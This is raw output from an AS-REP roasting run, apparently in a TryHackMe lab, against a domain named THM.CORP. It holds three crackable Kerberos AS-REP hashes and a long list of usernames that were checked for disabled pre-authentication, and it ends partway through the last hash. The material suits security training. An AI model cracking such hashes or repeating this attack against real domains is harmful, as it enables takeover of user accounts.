 $krb5asrep$23$ERNESTO_SILVA@THM.CORP:6a45925477f99879b8055888ce6bca96$927fb698caac41a10e1023638d035d9115ad11f93a0b21cd4d1b66d9993da62dca5a0d85cda5e1ffd24d769510738c4948b7e48
2690ba002d0768b8acf8fc22356f161703fd9fe8b5aa701463436625204a4a716bb914784316c26700bfb27a80040ebbbdb3580ccd91e6e130f79481e6d6717ab79b2c1d325bffb4c185876832b950430cee0939edd33
3e90a0500327bed3284539f0874f548c7b3c81bc0c18d7f922b32982178225a54681e949a3a041795c7e3949f7617e0e665cef645ade4b7dab1fb71ca5ed6e5dc81a3bec792583c111312ff39a745e4c43a9e41d8f9a2
69b5a1f
[-] User TRACY_CARVER doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User SHAWNA_BRAY doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CECILE_WONG doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CYRUS_WHITEHEAD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DEANNE_WASHINGTON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ELLIOT_CHARLES doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MICHEL_ROBINSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MITCHELL_SHAW doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FANNY_ALLISON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JULIANNE_HOWE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROSLYN_MATHIS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DANIEL_CHRISTENSEN doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MARCELINO_BALLARD doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CRUZ_HALL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HOWARD_PAGE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User STEWART_SANTANA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LINDSAY_SCHULTZ doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$TABATHA_BRITT@THM.CORP:e5a3c8465c0d6fdfa0b6b31c2ea1dfc8$99b7065eeb90ff423ad65e55de27d48fbc36fad77f9dcf4dffc9fcd6347772b9f9903b676512d551c7e565b2be9c192cff0ded6
0627346d58d500b5d923832d84fdab6da3ec6e03f0ee7ee81b5f54f37916f9aca5eefd5f8ad6fac06147b254b00a459986ad76e52c9a33131891e4984a2fe01c9c2a3def7feee6bf2919b28299fcfa7c932939b2fcfba
66a2d5a0217c74f04360d4f2913d4a59a6d52addd6540963c814ed60b72ddcc208aa3beae9d0c37ee75f04a52267b0a27f7a64071cad5a708cb3a786dd8a01a5a41491f724a34856351a49d221c863c93c19a9d1a7df4
cea6ae2
[-] User RICO_PEARSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARLA_WINTERS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ANDY_BLACKWELL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User CHERYL_MULLINS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User LETHA_MAYO doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HORACE_BOYLE doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User CHRISTINA_MCCORMICK doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User 3811465497SA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MORGAN_SELLERS doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User MARION_CLAY doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User 3966486072SA doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TED_JACOBSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User AUGUSTA_HAMILTON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User TREVOR_MELTON doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$LEANN_LONG@THM.CORP:45cb306670d80c559c718a645b2fecf7$1e48fc282e120d5e78de9644784b6c10b3ef3adf6849bcaae394b333cb3809931783ba62fc40adab997ee0a393f404eddfd4f3256c
57edc22e36ddcbcf4f06611170a954f19954ef0650a2306d36c3f67306cb590aa902478adfa9b84ab8de59d29b74c15de0c06aec5a1c3a20b3d6c762634f3d363e68229d9af1dd2bbb15dc1ebee78991a605c509c61b0